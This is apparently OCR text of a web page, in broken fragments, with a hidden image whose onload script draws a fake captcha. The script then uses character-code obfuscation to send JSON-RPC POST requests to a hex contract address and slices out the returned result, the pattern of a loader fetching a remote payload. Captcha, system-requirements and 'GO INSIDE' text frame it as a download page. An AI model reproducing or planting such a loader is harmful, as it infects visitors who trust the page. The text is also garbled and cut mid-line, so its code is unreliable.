
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz, 2-core minimum
RAM:…
GO INSIDE
»